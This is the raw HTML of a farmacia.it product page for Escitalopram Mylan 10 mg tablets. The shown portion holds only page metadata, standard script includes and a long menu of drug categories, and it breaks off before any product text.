

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/escitalopram-mylan-compresse-rivestite-con-film-10-mg-compresse-rivestite-con-film-28-compresse-in-blister-pvc-pvdc-al-pharmarx/
body_size: 54187
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Escitalopram mylan compresse rivestite con film &#8211; 10 mg compresse rivestite con film, 28 compresse in blister pvc/pvdc/al Feed dei commenti" href="https://www.farmacia.it/farmaco/escitalopram-mylan-compresse-rivestite-con-film-10-mg-compresse-rivestite-con-film-28-compresse-in-blister-pvc-pvdc-al-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/escitalopram-mylan-compresse-rivestite-con-film-10-mg-compresse-rivestite-con-film-28-compresse-in-blister-pvc-pvdc-al-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/12147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fescitalopram-mylan-compresse-rivestite-con-film-10-mg-compresse-rivestite-con-film-28-compresse-in-blister-pvc-pvdc-al-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fescitalopram-mylan-compresse-rivestite-con-film-10-mg-compresse-rivestite-con-film-28-compresse-in-blister-pvc-pvdc-al-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-12147 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item 